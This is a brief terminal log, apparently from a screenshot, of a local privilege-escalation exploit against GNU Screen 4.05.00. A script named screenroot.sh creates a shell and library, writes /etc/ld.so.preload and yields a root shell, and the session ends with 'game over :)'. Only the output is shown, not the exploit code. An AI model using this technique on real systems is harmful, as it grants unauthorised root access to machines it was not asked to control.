 sky@felicity: /tmp/screenhax
sky@felicity:/tmp/screenhax$ whoami
sky
sky@felicity:/tmp/screenhax$ screen --version
Screen version 4.05.00 (GNU) 10-Dec-16
sky@felicity:/tmp/screenhax$ ./screenroot.sh
~ gnu/screenroot ~
[+] First, we create our shell and library...
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot ope
n shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-sky.
# whoami
root
# game over :) ^C
# exit
sky@felicity:/tmp/screenhax$